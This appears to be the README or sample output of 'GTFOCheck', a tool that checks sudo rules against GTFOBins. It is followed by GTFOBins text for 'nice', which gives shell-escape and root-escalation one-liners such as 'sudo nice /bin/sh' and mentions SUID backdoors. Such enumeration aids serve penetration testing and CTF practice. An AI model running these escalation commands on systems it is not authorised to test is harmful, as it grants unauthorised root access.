 GTFO
<-- CHECKER MODE
:: GTFOCheck Tool by [EragonKashyap11] ::
--- Select Check Type ---
Enter check type (suid, cap, sudo): sudo
--- Select Input Source ---
Read from file or paste input? (file/paste): paste
Reading input from stdin (paste input below and press Ctrl+D when done)
--- Checking for potential GTFObins Sudo matches ---
Matching Defaults entries for webadmin on serv:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User webadmin may run the following commands on serv:
(ALL : ALL) /bin/nice /notes/*
Found 1 potential GTFObins Sudo matches:
(ALL : ALL) /bin/nice /notes/*
Refer to GTFObins (https://gtfobins.github.io/) for exploitation details.
.. / nice
Star 11,661
Shell SUID Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
nice /bin/sh
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo nice /bin/sh